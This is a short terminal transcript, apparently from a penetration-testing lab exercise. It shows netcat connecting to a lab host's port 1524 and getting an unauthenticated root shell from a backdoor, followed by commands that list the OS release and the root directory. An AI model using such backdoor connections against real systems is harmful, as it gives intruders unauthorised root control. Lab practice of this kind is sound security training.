 root@attackdefense:~# nc -nv 10.2.31.11 1524
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 10.2.31.11:1524.
root@d1d6a9361621:/# cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"
root@d1d6a9361621:/# ls
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz